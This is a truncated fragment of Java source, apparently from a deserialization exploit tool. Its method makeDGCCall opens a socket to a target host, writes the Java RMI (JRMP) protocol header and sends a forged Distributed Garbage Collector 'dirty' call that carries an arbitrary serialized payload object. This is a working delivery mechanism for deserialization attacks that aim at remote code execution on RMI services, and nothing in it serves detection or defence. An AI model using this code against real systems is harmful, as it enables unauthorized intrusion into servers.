 public static void makeDGCCall ( String hostname, int port, Object payloadObject ) thro
InetSocketAddress isa = new InetSocketAddress(hostname, port);
Socket s = null;
DataOutputStream dos = null;
try {
s = SocketFactory.getDefault().createSocket(hostname, port);
s.setKeepAlive(true);
s.setTcpNoDelay(true);
OutputStream os = s.getOutputStream();
dos = new DataOutputStream(os);
dos.writeInt(TransportConstants.Magic);
dos.writeShort(TransportConstants.Version);
dos.writeByte(TransportConstants.SingleOpProtocol);
dos.write(TransportConstants.Call);
@SuppressWarnings ( "resource" )
final ObjectOutputStream objOut = new MarshalOutputStream(dos);
objOut.writeLong(2); // DGC
objOut.writeInt(0);
objOut.writeLong(0);
objOut.writeShort(0);
objOut.writeInt(1); // dirty
objOut.writeLong(-669196253586618813L);
objOut.writeObject(payloadObject);
os.flush();
}
finally {